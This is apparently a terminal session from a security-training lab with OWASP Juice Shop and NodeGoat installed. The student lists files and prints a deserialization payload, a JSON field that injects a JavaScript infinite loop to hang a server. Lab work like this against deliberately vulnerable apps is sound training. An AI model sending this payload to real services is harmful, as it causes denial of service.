 student@ubuntu: ~
student@ubuntu: ~ × student@ubuntu: ~ × student@ubuntu: ~ ×
student@ubuntu:~$ code xxe.xml
student@ubuntu:~$ ls
A8-deserialization.txt Downloads NodeGoat Pictures Videos
A8-user.txt examples.desktop node_modules Public xxe.xml
Desktop juice-shop out.ogv SecLists
Documents Music package-lock.json Templates
student@ubuntu:~$ cat A8-deserialization.txt
{"orderLinesData": "(function dos() { while(true); })()"}
student@ubuntu:~$